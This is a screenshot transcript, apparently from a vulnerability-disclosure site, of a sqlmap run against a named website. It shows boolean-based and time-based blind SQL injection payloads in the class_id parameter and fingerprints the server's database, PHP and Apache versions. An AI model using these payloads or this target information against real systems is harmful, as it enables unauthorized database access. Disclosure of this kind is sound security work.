 C:\Python27\sqlmap>python sqlmap.py -u "http://www.thop.org.tw/06/comm_serv_list
.php?class_id=1"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:42:35
[18:42:36] [INFO] resuming back-end DBMS 'mysql'
[18:42:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=1' AND 5342=5342 AND 'gkgQ'='gkgQ
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class_id=1' AND SLEEP(5) AND 'GFSq'='GFSq
---
[18:42:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
www.wooyun.org